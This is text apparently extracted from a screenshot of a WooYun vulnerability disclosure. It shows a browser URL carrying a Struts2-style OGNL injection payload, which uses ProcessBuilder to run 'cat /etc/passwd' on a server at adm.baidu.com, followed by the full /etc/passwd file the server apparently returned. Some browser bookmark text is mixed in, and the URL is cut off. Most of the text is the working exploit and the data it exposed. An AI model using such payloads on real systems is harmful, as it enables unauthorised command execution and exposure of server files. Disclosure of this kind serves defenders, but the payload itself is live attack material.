 adm.baidu.com/password!find.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%2
开源中国社区 - 找… 博客 php python 未完待续 数据结构 解决方案 hack aauto 网站排名、流量、 … 缓存刷新 About - Zen Space … Ove
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:100:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
work:x:500:502::/home/work:/bin/bash
rd:x:501:503::/home/rd:/bin/bash
infidle:x:502:504::/home/infidle:/bin/bash
www.wooyun.org